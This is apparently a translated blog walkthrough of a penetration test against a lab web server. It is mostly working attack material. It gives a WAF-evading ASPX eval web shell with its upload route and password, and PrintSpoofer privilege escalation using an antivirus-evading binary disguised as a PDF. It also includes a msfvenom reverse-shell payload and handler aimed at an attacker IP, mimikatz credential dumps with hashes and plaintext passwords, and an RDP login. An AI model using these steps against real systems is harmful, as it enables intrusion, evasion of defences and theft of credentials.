
Upload Trojan
In "around WAF"( Language bird address,CSDN address )As described in * * variable override + parameter bypass * * can bypass the dog, using the following code:
<%@ Page Language="Jscript"%>
<%
var a =Request.Item["c32as"];
a=a.Replace("moonmoonmoonmm","Response.Write");
//Response.Write(a);
eval(a,"unsafe");
%>
Package this aspx format file directly into zip and upload it to the website. The website will automatically unzip.

After uploading, I found that there was no change in the website. This is a little embarrassing. I can only reproduce it in Baidu or local sending environment to see where the file was transmitted
http://www.moonlab.com/sitefiles/sitetemplates/c32as/c32as.aspx
The error problem is caused by the code. Don't worry
Connect the kitchen knife. Note:
The password is c32as and the encoding type is utf-8

getshell
- net start: view the services on the system

The following are helpful for raising Rights:
MySQL,Print Spooler,SQL Server (MSSQLSERVER)
Barriers to penetration:
Safedog Guard Center,SafeDogCloudHelper,Windows Defender Service,Windows Firewall

- View process
Using online tools https://maikefee.com/av_list Analyze the execution results of tasklist /svc
Post infiltration
Right raising
Use Print Spooler for authorization. Project address: https://github.com/itm4n/PrintSpoofer
If you are killed, you can avoid killing. See the previous article: PrintSpoofer saved 360
Or directly use the one that has been exempted from killing in the attachment (delete the. pdf suffix) PrintSpoofer1.exe.pdf

Use the command: printspoofer1 Exe - I - C "whoamI", the right has been raised successfully

Kitchen knife to msf
msf generate shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.239.141 LPORT=4444 -e x86/shikata_ga_nai -i 20 -f csharp -o payload.txt

Advanced AV evolution
See the previous article for details: https://www.yuque.com/u1881995/pborfs/hbmxvo
- Open tool

MSF enable listening
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.239.141 set lport 4444 exploit
Get session
Deliver to avoid killing horses and obtain session
- Run Trojan with system privileges
PrintSpoofer1.exe -i -c "666.exe"
- Get the session with system permission
Process migration
Migrate to the SYSTEM permission process of X64 to facilitate operations such as obtaining hash values
For detailed explanation of this part, please refer to the previous note "Meterpreter system password of post penetration module": https://www.yuque.com/u1881995/ytuylg/tfqni1#S2c8R
Hash plaintext
- Get hash value
You can use: run post/windows/gather/smart_hashdump or hashdump
Get:
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7114141b0337bdce1aedf5594706205::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: huweishen166644:1004:aad3b435b51404eeaad3b435b51404ee:93a50f03c4bc59579605ee0c1937401a::: moonlab:1010:aad3b435b51404eeaad3b435b51404ee:16607206dae8e7ac67ccbbce40363686::: MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:c5bf79ff3e413dd56c626aaed26431bb::: PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:8ad7000c1e4378339c86952dd7dc23e1:::
- Plaintext information collection
Get the account: Administrator, password:@# QWE123

meterpreter > load kiwi
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator WIN-FHOQSB51A6Q e7114141b0337bdce1aedf5594706205 ba0c330de294546637d42b5c42150ef05380fc66
MySQL_HWS WIN-FHOQSB51A6Q c5bf79ff3e413dd56c626aaed26431bb 7f56ec1544f97172e71f92b4375739645f6f9288
moonlab WIN-FHOQSB51A6Q 16607206dae8e7ac67ccbbce40363686 4fa65b24e66ac648afba99b5571e148599913116
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-FHOQSB51A6Q !@#QWE123
MySQL_HWS WIN-FHOQSB51A6Q 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 0
0 4a 00 32 00 68 00 4a 00 54 00 37 00 70 00 09 ff 54 00 37 00 70 00 39 00 55
00 51 00 4a 00 4a 00 28 00
WIN-FHOQSB51A6Q$ WORKGROUP (null)
moonlab WIN-FHOQSB51A6Q DvS6yrCjxq3sOQBnIGc
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-FHOQSB51A6Q (null)
MySQL_HWS WIN-FHOQSB51A6Q (null)
moonlab IIS APPPOOL (null)
moonlab WIN-FHOQSB51A6Q (null)
win-fhoqsb51a6q$ WORKGROUP (null)
- Other commands:
kiwi_cmd sekurlsa::wdigest # sort out the plaintext password on the web server
kiwi_cmd sekurlsa::tspkg # the display effect of this command is similar to the former
See the previous article for details: https://www.yuque.com/u1881995/xwfvho/axoplg#Gsiqg
be careful:
If you use msf5 attack, there is a mimikatz module. When you use kerberos command to obtain plaintext, you can't see the plaintext content on win2016, as shown in the following figure. You need to modify the registry and restart the device.
Open port - 3389
Use netstat to see that the target has opened port 3389, so connect it
Rejected
Nani (⊙ o ⊙)? Try reopening it with msf
connection failed


The reason is that the target selected the strategy in the figure below

You can use the same version of the terminal to connect, or use xfreerdp. The connection will be automatically encrypted. With xfreerdp, because the login password of the target has special characters, you need to use \ to escape it
xfreerdp /f /u:Administrator /p:\!\@\#QWE123 /v:192.168.239.114
